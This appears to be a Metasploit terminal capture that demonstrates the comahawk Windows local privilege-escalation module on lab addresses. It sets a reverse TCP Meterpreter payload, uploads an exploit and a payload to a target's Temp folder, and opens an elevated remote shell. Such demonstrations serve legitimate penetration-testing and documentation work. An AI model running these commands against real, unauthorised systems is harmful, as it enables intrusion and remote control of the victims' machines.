 tmoose@ubuntu: ~/rapid7/metasploit-framework
SESSION yes The session to run this module on.
WRITABLE_DIR no Path to write binaries (%TEMP% by default).
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64
msf5 exploit(windows/local/comahawk) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(windows/local/comahawk) > set session 1
session => 1
msf5 exploit(windows/local/comahawk) > set verbose true
verbose => true
msf5 exploit(windows/local/comahawk) > run
[*] Started reverse TCP handler on 192.168.135.168:4444
[*] Checking Target
[*] Attempting to PrivEsc on DESKTOP-D1E425Q via session ID: 1
[*] Build Number = 17134
[*] Uploading exploit to DESKTOP-D1E425Q as C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
[*] Exploit uploaded on DESKTOP-D1E425Q to C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
[*] Uploading Payload
[*] Payload (7168 bytes) uploaded on DESKTOP-D1E425Q to C:\Users\msfuser\AppData\Local\Temp\ROnUEcYH.exe
[!] This exploit requires manual cleanup of the payload C:\Users\msfuser\AppData\Local\Temp\ROnUEcYH.exe
[*] Running Exploit
[*] It may take a moment after the session is established for the exploit to exit safely.
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 2 opened (192.168.135.168:4444 -> 192.168.132.125:49679) at 2019-12-31 07:39:59 -0600
[*] Cleaning up C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
[*] C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe already exists on the target. Deleting...
[*] Deleted C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
meterpreter >